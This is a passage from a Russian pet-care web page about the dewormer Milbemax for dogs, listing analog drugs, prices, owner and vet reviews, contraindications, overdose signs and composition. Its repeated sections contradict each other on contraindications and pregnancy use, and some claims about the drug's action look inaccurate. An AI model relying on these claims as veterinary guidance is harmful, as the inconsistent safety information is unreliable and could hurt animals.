компанией «Novartis Animal Health» (Словения). Цена – примерно 300-360 руб. за 10 драже.</p><h3>Каниквантел</h3><p>Лекарство используется для дегельминтизации собак. Выпускается в форме драже с запахом мяса. Основные активные компоненты – это празиквантел и фенбендазол. Производитель – фармацевтическая компания «Haupt Pharma». Цена – примерно 400-450 руб. за упаковку.</p><p>О препарате Каниквантел мы писали здесь.</p><h3>Дронтал плюс</h3><p>Препарат активно борется с разными видами глистов. Средство выпускают отдельно для маленьких и больших пород собак. Активные вещества: фебантел, пирантела эмбонат и празиквантел. Производитель – немецкая компания «Байер». Цена – примерно 600-700 руб. за упаковку из шести драже.</p><p>Еще больше информации в статье о Дронтал плюс.</p><h3>Евгений, Омск</h3><p>«Даю противогельминтные средства псу перед прививками. Ранее использовал исключительно Прател, но, так как его не оказалось в ветеринарной аптеке, предложили альтернативу – Мильбемакс. Решил попробовать его (фармацевт – хорошая знакомая, поэтому плохого не посоветует). Процедура прошла успешно, лекарство пес взял с руки. Глисты вышли. Никаких побочных эффектов не было».</p><h3>Оксана, Самара</h3><p>«Давала Мильбемакс щенку (три месяца), так у него почти сразу началась рвота и понос. Испугалась не на шутку, вызывала на дом ветеринара, она сказала, что лекарство просто не подошло, прописала другой препарат. Не знаю, в чем дело, но покупать препарат повторно не буду!»</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='57489,57490,57491,57492,57493,57494,57495,57496,57497,57498'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-57460 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/4/3/a43e0339f3637d91a0b2f7ba78cb9f48.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/4/3/a43e0339f3637d91a0b2f7ba78cb9f48.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/4/3/a43e0339f3637d91a0b2f7ba78cb9f48.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/3/4/03402d9572dbe2b1328357aa8dcc6f2d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/3/4/03402d9572dbe2b1328357aa8dcc6f2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/3/4/03402d9572dbe2b1328357aa8dcc6f2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/0/c/50c1eb00b29b8569877e8e3213e31bea.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/0/c/50c1eb00b29b8569877e8e3213e31bea.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/0/c/50c1eb00b29b8569877e8e3213e31bea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/2/e/c2e8d41ed88a25af7750b9aa4b78ac48.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/2/e/c2e8d41ed88a25af7750b9aa4b78ac48.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/2/e/c2e8d41ed88a25af7750b9aa4b78ac48.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/4/1d40ad78efebc51c0382737dd9d26248.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/4/1d40ad78efebc51c0382737dd9d26248.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/4/1d40ad78efebc51c0382737dd9d26248.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/6/0/a60888fa866b02c73e1e9af4822f84f4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/6/0/a60888fa866b02c73e1e9af4822f84f4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/6/0/a60888fa866b02c73e1e9af4822f84f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/c/5/7c5e2a34cb04041cdb52f7a1d790435e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/c/5/7c5e2a34cb04041cdb52f7a1d790435e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/c/5/7c5e2a34cb04041cdb52f7a1d790435e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/5/c/75c69ccd64f122fe891c916b68e36476.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/5/c/75c69ccd64f122fe891c916b68e36476.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/5/c/75c69ccd64f122fe891c916b68e36476.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/f/a/8fa679c21917c32199f3111ab5047236.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/f/a/8fa679c21917c32199f3111ab5047236.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/f/a/8fa679c21917c32199f3111ab5047236.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/7/f47e59fac97e607c9167eaffef91a388.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/7/f47e59fac97e607c9167eaffef91a388.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/7/f47e59fac97e607c9167eaffef91a388.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl></div></div><h3>Елена, Москва</h3><p>«Паразитов у собаки увидела случайно. Сразу побежала в ветеринарную аптеку и попросила действующее средство, посоветовали Мильбемакс. Давала строго по инструкции, на следующее утро черви вышли с калом. Теперь с псом все в порядке. Препарат советую».</p><h2>Инструкция по применению мильбемакса</h2><h2>Противопоказания</h2><p>Согласно инструкции, существуют некоторые противопоказания к применению данного антигельминтного средства. Поэтому, как уже было отмечено, перед тем, как дать домашнему питомцу любое лекарство внимательно изучите инструкцию к препарату. Лучше всего перед глистогонкой проконсультироваться с ветеринаром.</p><p>Противопоказания к применению:</p><ul><li>хроническая, острая почечная недостаточность;</li><li>сильная слабость, истощение;</li><li>заболевания вирусно-бактериальной этиологии;</li><li>повышенная температура тела, лихорадка;</li><li>нарушения пищеварительных процессов;</li><li>хронические патологии органов мочеполового, выделительного тракта;</li><li>сильное отравление;</li><li>первая половина беременности у сук;</li><li>гиперчувствительность, неперносимость организмом активных веществ ветпрепарата.</li><li>во время проведения иммунизации.</li></ul><p><img decoding="async" src="/wp-content/uploads/9/0/6/9060db2e83b1619b0514e2e1cd954daa.jpeg" alt="" /></p><p>Ветпрепарат не применяют для дегельминтезаций, в лечении гельминтозов щенятам до двухнедельного возраста, а также мелким декоративным питомцам весом менее 0.5 кг.</p><h2>Побочные эффекты</h2><h2>Аналоги глистогонного Мильбемакс для собак</h2><p>В продаже можно встретить отечественные и иностранные заменители медикамента антигельминтной группы от компании Новартис:</p><ul><li><p>Дронтал плюс — противоглистное средство от компании Bayer — популярный заменитель от известной компании</p><p>Дронтал плюс. Противоглистное средство от компании Bayer — популярный заменитель от известной компании. Средство обладает малой токсичностью и минимальным количеством противопоказаний. Ценник варьируется в зависимости от количества капсул — от 130 до 350 рублей за упаковку.</p></li><li>Цестал плюс. Французское средство от компании CEVA, которое продается в упаковке с 10 таблетками. Возможно приобретение поштучно, 1 капсула стоит 90–100 рублей.</li><li> Фебтал комбо. Антигельминтик в виде суспензии, подходящий для приема малыми собаками и щенками. Стоимость 10-миллилитровой суспензии — 70–85 рублей.</li><li> Каниквантел. Удобный гелевый формат выпуска, упрощающий кормление питомца лечебным средством. 6-миллилитровый шприц стоит 330–360 рублей. Запрещается давать беременным животным.</li><li> Милпразон. Аналог Мильбемакса, который реализуется в ценовом диапазоне (упаковка с 2 таблетками) от 270 до 310 рублей.</li><li> Тронцил. Российское средство стоимостью 260 рублей за 6 таблеток.</li><li> Прател. Экономичный вариант, который стоит всего 45–55 рублей за 1 таблетку. Целая упаковка обычно включает около 100 драже, но известные ветеринарные аптеки продают их поштучно. Приобретение средства в изначальной форме может быть выгодно заводчикам или ветеринарам.</li><li>Досалид. Другой недорогой вариант, который устраняет большинство нематод и цестод у плотоядных животных. Производитель — Pfizer, стоимость 1 таблетки — 40–45 рублей.</li></ul><p>Данные заменители рекомендуется использовать, если при употреблении Мильбемакса у собаки возникли побочные явления.</p><p>Узнайте больше:</p><p>https://parazit-off.ru/glisty-u-shhenkov/</p><p> Расскажи друзьям! Желаете оставить комментарий? Опуститесь чуточку ниже✎..</p><h2>Аналоги &#171;Мильбемакса&#187;</h2><p>В ветеринарных аптеках в продаже имеются иностранные и отечественные заменители &#171;Мильбемакса&#187;:</p><ul><li>&#171;Каниквантел&#187;. Это препарат в форме геля, который удобно давать животному. В комплекте идет 6-миллилитровый шприц. Запрещено лекарство беременным кошкам и собакам.</li><li>&#171;Фебтал Комбо&#187;. Это антигельминтное средство в виде суспензии, которое можно давать щенкам и маленьким собачкам.</li><li>&#171;Дронтал Плюс&#187; – один из самых известных аналогов &#171;Мильбемакса&#187;. У этого лекарства небольшой список противопоказаний и побочных эффектов вследствие малотоксичности.</li><li>&#171;Прател&#187; – экономичный вариант глистогонного средства. Может продаваться поштучно.</li><li>&#171;Досалид&#187; – отлично справляется с цестодами и нематодами у домашних питомцев.</li><li>&#171;Гельмимакс&#187; – препарат комбинированного действия, который безопасен для щенков и более взрослых животных. Он эффективно борется с 13 видами глистов и не приводит к привыканию.</li></ul><p>Такие заменители обычно назначают ветеринарные врачи, если после приема &#171;Мильбемакса&#187; у домашнего питомца возникли побочные эффекты или есть противопоказания.</p><h2>Возможные побочные эффекты</h2><p>Обычно побочные эффекты при использовании Мильбемакса – нонсенс, так как лекарство совершенно безопасно для теплокровных животных. Но к случаям серьезной передозировки это утверждение не относится:</p><ul><li>Если щенок съел действительно много лекарства, он быстро становится апатичным. Он вялый и абсолютно безразличен к раздражителям из внешней среды. Он забивается подольше, стараясь, чтобы его никто не нашел и не потревожил.</li><li>Наблюдается сильный мышечный тремор (дрожь).</li><li>Если передозировка крайне серьезная, возможно развитие конвульсий.</li><li>Из пасти пострадавшего животного в больших объемах выделяется пенистая, хлопьевидная слюна (часто этот симптом сочетается с тремором и конвульсиями).</li><li>Рвота, часто сопровождаемая сильным, профузным поносом.</li><li>Для всех случаев передозировки лекарства характерно отсутствие аппетита. Жажда при этом или сохраняется в прежнем объеме, или же вовсе многократно усиливается. Если же щенок отказывается не только от пищи, но и от еды, необходимо срочно вызывать ветеринара!</li></ul><p><img decoding="async" src="/wp-content/uploads/b/5/5/b5541910cf945260b9cc417ccbdb530d.jpeg" alt="" /></p><p>В таких случаях тревожные симптомы проявляются не столь ярко и обычно самопроизвольно проходят через два или три часа.</p><h2>Глистогонные средства для собак</h2><p><img decoding="async" src="/wp-content/uploads/8/9/d/89d18086842e08e9c574a2307c293894.jpg" alt="" /></p><p>Опытные ветеринары рекомендуют регулярно проводить противоглистную обработку собаки. Это нужно, чтобы защитить вашего друга от неприятных ощущений, которые несут с собой паразиты, и неприятных последствий их воздействия на организм: ослабленного иммунитета, аллергических реакций, расстроенного кишечника и т.п.</p><p>В магазинах зоотоваров огромное количество подобных препаратов, так что заботливый хозяин, решивший купить глистогонное для собаки впервые, вполне может растеряться.</p><h3>Виды средств от глистов для собак:</h3><p>Если говорить о форме выпуска, то антигельминтики встречаются в виде суспензии, таблеток и капель на холку.</p><p>Для лечения и профилактики глистной инвазии у щенков обычно применяют суспензии, такие как «Гельминтал», «Прококс» или «Паразицид». Они мягко воздействуют на организм, нетоксичны и довольно эффективно выводят гельминтов различных видов.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='57499,57500,57501,57502,57503,57504,57505,57506,57507,57508'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-57460 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/1/0/710bcb243abc4b23b6ce55d06b96e815.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/1/0/710bcb243abc4b23b6ce55d06b96e815.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/1/0/710bcb243abc4b23b6ce55d06b96e815.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/1/5/a153a7307ab53d645cadf0e1752db917.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/1/5/a153a7307ab53d645cadf0e1752db917.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/1/5/a153a7307ab53d645cadf0e1752db917.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/a/f/9af4358dc4c112315d1d821edb458779.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/a/f/9af4358dc4c112315d1d821edb458779.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/a/f/9af4358dc4c112315d1d821edb458779.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/f/1/1f19ae0d939114e9a6c29e9e6c7ed3f0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/f/1/1f19ae0d939114e9a6c29e9e6c7ed3f0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/f/1/1f19ae0d939114e9a6c29e9e6c7ed3f0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/d/b/8db58328d3125e796b44ec40765557ed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/d/b/8db58328d3125e796b44ec40765557ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/d/b/8db58328d3125e796b44ec40765557ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/6/1/361d27d33aabce5488967ce94b11ff24.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/6/1/361d27d33aabce5488967ce94b11ff24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/6/1/361d27d33aabce5488967ce94b11ff24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/e/2/8e21fc49adbb03bce10b152cb2270da7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/e/2/8e21fc49adbb03bce10b152cb2270da7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/e/2/8e21fc49adbb03bce10b152cb2270da7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/d/3dd585ca370ea91475a6c0485ac11e91.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/d/3dd585ca370ea91475a6c0485ac11e91.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/d/3dd585ca370ea91475a6c0485ac11e91.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/0/6/8060fab94201d45948f50c45e09a1ecf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/0/6/8060fab94201d45948f50c45e09a1ecf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/0/6/8060fab94201d45948f50c45e09a1ecf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl></div></div><p> Таблетки более привычны и популярны. Это средство от глистов для собак обычно приятно пахнет и имеет вкус мяса, чтобы ваши питомцы охотно их съели. Таблетки очень удобно дозировать, а если собака привередничает, их несложно подмешать в корм. Доверия в этой категории заслужили препараты «Мильбемакс», «Дронтал», «Дехинел Плюс».</p><p>Капли на холку часто обладают комплексным воздействием, позволяющим обезопасить вашего друга также от блох и клещей. Лучшими вариантами здесь являются «Стронгхолд», «Гельминтал», «Адвокат» и другие.</p><p> Для того чтобы подобрать и купить глистогонное для собаки, обратите внимание на следующие моменты:</p><ul><li>возраст, на который рассчитан препарат;</li><li>расчет дозировки по весу;</li><li>степень токсичности (указывается в инструкции);</li><li>рекомендуемую периодичность обработки;</li><li>действующие вещества;</li><li>породные особенности своего питомца.</li></ul><p>Большинство современных глистогонных средств для собак воздействуют сразу на несколько видов паразитов.</p><h2>Аналоги мильбемакса</h2><p> У Мильбемакса есть пара хороших аналогов. Это Милпразон и Дронтал.</p><p> Милпразон выпускают в виде таблеток жёлто-коричневого и красно-коричневого цвета в зависимости от веса и возраста животного. В составе этого медикамента такие же действующие вещества, как и у Мильбемакса: мильбемицина оксим и празиквантел. Их действие на паразитов описано выше.</p><p> Лекарство также дают котику в утреннее кормление, смешав с кормом.</p><p> Действие антигельминтика Дронтала основано на веществах празиквантел и пирантел. Состав лекарства обеспечивает 100%-ную победу над внутренними паразитами. Побочные эффекты незначительны (рвота, диарея). Цены на Дронтал вполне демократичные, эффект всегда положительный.</p><h2>Ветеринары о Мильбемаксе для собак</h2><p>Георгий, ветеринарный врач. Давно занимаюсь лечением собак, поэтому знаю, какие средства антигельминтной группы стоит назначать, а какие нет.</p><p>Ветеринары отмечают, что Мильбемакс может вызвать аллергическую реакцию у собаки.</p><p>Мильбемакс отношу к классу «середнячок», поскольку у четверти питомцев начинает наблюдаться аллергия, поэтому приходится затем прописывать противозудные средства. Дополнительные расходы несколько снижают выгоду от использования, поэтому я сразу предупреждаю клиентов о возможных дополнительных тратах сверх нормы в будущем.</p><p>Василий Анатольевич, ветеринар. Я работаю в ветлечебнице, и ко мне часто приносят собак и щенков, зараженных паразитами. Мильбемакс показал себя очень эффективным: после приема собакой все признаки поражения гельминтами исчезали довольно быстро, в то время как при лечении другими медикаментами приходилось увеличивать длительность приема. Первый прием у них уничтожает глистов, а через 2 недели требуется новый курс, чтобы убить яйца. Мильбемакс борется и с гельминтами, и с яйцами, поэтому мучить животное двукратным приемом антигельминтного средства нет необходимости. Буду назначать его и дальше, ведь средство считается на данный момент одним из самых передовых.</p><h2>Побочные эффекты и противопоказания</h2><p>Побочные эффекты могут возникнуть из-за непереносимости псом одного или нескольких веществ, входящих в состав препарата или неправильно подсчитанной дозировки.</p><p><img decoding="async" src="/wp-content/uploads/3/6/4/3640923f14f655b7b6650d7d99d5cae7.jpeg" alt="" /></p><p>К основным негативным последствиям относятся:</p><ul><li>понос;</li><li>озноб;</li><li>угнетенное состояние;</li><li>рвоту;</li><li>дрожь в теле;</li><li>снижение активности;</li><li>нарушение координации движений.</li></ul><p>Средство можно принимать не всем животным, имеется ряд противопоказаний:</p><ul><li>инфекционные заболевания;</li><li>вес менее двух килограмм;</li><li>возраст младше 6 недель;</li><li>аллергия на вещества препарата;</li><li>болезни печени или почек;</li><li>легочная недостаточность;</li><li>истощение.</li></ul><p>Беременным самкам лечить гельминтоз Мильбемаксом можно, но только под наблюдением ветеринара, иначе есть риск негативных последствий.</p><h2>Состав препарата</h2><p>Эффективное действие противопаразитарного средства обусловлено качественным составом препарата. В одной таблетке лекарства содержится 2,5 мг мильбемицина оксима и 25 мг празиквантела, обладающих губительными свойствами в отношении ленточных и круглых червей.</p><p><img decoding="async" src="/wp-content/uploads/8/2/e/82e25c1d04b8f579776658a314f4935e.jpeg" alt="" /></p><p>Усиление действия противогельминтных веществ происходит за счет добавления в состав препарата дополнительных компонентов: целлюлозы микрокристаллической, натрия кроскармеллозы, повидона, лактозы моногидрата, кремния коллоидного, магния стеарата.</p><p>Комбинированный препарат обладает нематоцидным и цестодоцидным эффектом, то есть действующие вещества уничтожают ленточных и кругых червей (от лат. caedo — убиваю). Мильбемицин оксим губителен в отношении личинок и взрослых нематод.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='57509,57510,57511,57512,57513,57514,57515,57516,57517,57518'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-57460 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/d/0/5d0fd7e2625363130e2a8652e0d2b78f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/d/0/5d0fd7e2625363130e2a8652e0d2b78f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/d/0/5d0fd7e2625363130e2a8652e0d2b78f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/3/573f590de86b0fd8ae3c1dc87965703a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/3/573f590de86b0fd8ae3c1dc87965703a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/3/573f590de86b0fd8ae3c1dc87965703a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/0/fc09a1d21ca344d19d613e111a8296e8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/0/fc09a1d21ca344d19d613e111a8296e8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/0/fc09a1d21ca344d19d613e111a8296e8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/3/c/23c0da569aed15b1346769390ddf2389.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/3/c/23c0da569aed15b1346769390ddf2389.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/3/c/23c0da569aed15b1346769390ddf2389.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/6/9/1699dbc5f6bf79ac96c56923dfc726e0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/6/9/1699dbc5f6bf79ac96c56923dfc726e0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/6/9/1699dbc5f6bf79ac96c56923dfc726e0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/f/2/ef2c4553ed3ed37519b4388246b67e88.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/f/2/ef2c4553ed3ed37519b4388246b67e88.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/f/2/ef2c4553ed3ed37519b4388246b67e88.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9521f279bd4e5e6584948fe2f072a9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9521f279bd4e5e6584948fe2f072a9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9521f279bd4e5e6584948fe2f072a9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/3/8/a384f65b09291e6897f1f1544c7f70a0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/3/8/a384f65b09291e6897f1f1544c7f70a0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/3/8/a384f65b09291e6897f1f1544c7f70a0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/7/5/275b34edbf840f1dd20596e89fd7182f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/7/5/275b34edbf840f1dd20596e89fd7182f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/7/5/275b34edbf840f1dd20596e89fd7182f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/7/5/475636e1991735ff20f09b5c1b47160c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl></div></div><p>Второе активное вещество препарата – празиквантел активно действует как против круглых, так и против ленточных червей. Механизм разрушительного эффекта химического вещества основан на повышении проницаемости клеточных мембран паразитов для ионов кальция, благодаря чему возникает деполяризация мембран, непроизвольное сокращение мускулатуры и разрушение наружного слоя кожно-мускульного мешка паразитов. Эти необратимые физиологические изменения приводят к гибели паразитических червей и их выведению из организма животного.</p><h2>Мильбемакс: инструкция. Антигельминтный препарат для собак</h2><p>С появлением в доме щенка встал вопрос об профилактике паразитов. Щенка я брала у заводчицы, которая рекомендовала несколько препаратов на выбор для профилактики гельминтов. Дать препарат, по словам заводчицы, следовало после второй вакцинации. Но в клинике ветеринар сказал, что давать такие препараты лучше всего после того, как у собак выработается иммунитет, то есть через 3 недели после прививки.</p><p>И вот когда щенку исполнилось почти 4 месяца, настал момент давать что-то от глистов. Я ж понимаю, что внутренние паразиты та еще бяка, и если собака ими заражена, то и человек может получить дозу паразитов в свой организм. Поэтому я пошла в ветеринарную клинику и купила мильбемакс для щенков и маленьких собак.</p><p>Внешний вид</p><p>Упаковка мне досталась с надписями из ветклиники. Это картонная коробка, на лицевой стороне которой сразу указаны действующие вещества.</p><p><img decoding="async" src="/wp-content/uploads/e/d/9/ed95f0e9d1179a7f1344d9e9c4946c6b.jpeg" alt="" /></p><p>А на обороте показания, способ применения и условия хранения препарата Мильбесакс.</p><p><img decoding="async" src="/wp-content/uploads/3/6/d/36d7e8a2030b8a3e2270422d53e64794.jpeg" alt="" /></p><p>Инструкция есть внутри коробки — это подробная аннотация к данному лекарству с фармакологическими свойствами, порядком применения, с таблицей дозирования. Инструкция неудобна для прочтения, потому что для меня важны такие нюансы как побочные эффекты, противопоказания и симптомы передозировки. Про это все написано в аннотации, но сплошным текстом и приходится читать всё, чтобы не пропустить важную информацию.</p><p>Мильбемакс таблетки для собак назначают с лечебной и профилактической целью при 